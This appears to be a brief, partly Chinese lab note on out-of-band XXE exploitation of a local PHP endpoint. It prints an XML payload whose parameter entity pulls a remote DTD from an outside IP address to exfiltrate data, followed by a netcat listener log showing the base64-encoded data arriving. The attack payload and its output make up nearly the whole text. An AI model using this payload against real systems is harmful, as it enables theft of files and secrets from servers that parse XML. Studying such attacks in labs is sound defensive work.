 Load Split Run
http://127.0.0.1/xxe/xml.php
Enable Post data
<!DOCTYPE convert [
<!ENTITY % remote SYSTEM "http://149.248.18.228
/test.dtd">
%remote;%int;%send;
]>
结果如下：
[root@clover ~]# nc -lvv 9999
Connection from port 9999 [tcp/distinct]
GET /?p=eHhlIHRlc3Q= HTTP/1.0
Host: :9999
Connect:close